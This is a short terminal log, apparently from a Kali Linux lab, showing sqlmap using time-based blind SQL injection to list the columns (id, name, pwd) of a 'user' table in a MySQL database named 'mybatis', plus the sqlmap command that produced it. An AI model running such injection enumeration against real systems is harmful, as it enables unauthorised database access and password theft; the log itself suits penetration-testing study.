 ---
[14:14:44] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[14:14:44] [INFO] fetching columns for table 'user' in database 'mybatis'
[14:14:44] [INFO] resumed: 3
[14:14:44] [INFO] resumed: id
[14:14:44] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[14:14:50] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
[14:15:00] [INFO] adjusting time delay to 1 second due to good response times
int
[14:15:08] [INFO] resumed: name
[14:15:08] [INFO] retrieved: varchar(30)
[14:15:44] [INFO] resumed: pwd
[14:15:44] [INFO] retrieved: varchar(30)
Database: mybatis
Table: user
[3 columns]
+--------+-------------+
| Column | Type        |
+--------+-------------+
| id     | int         |
| name   | varchar(30) |
| pwd    | varchar(30) |
+--------+-------------+
[14:16:19] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/172.16.5.172'
[14:16:19] [WARNING] your sqlmap version is outdated
[*] ending @ 14:16:19 /2023-08-24/
┌──(root㉿kali)-[~]
└─# sqlmap -r /root/1.txt  -D mybatis -T user --columns --batch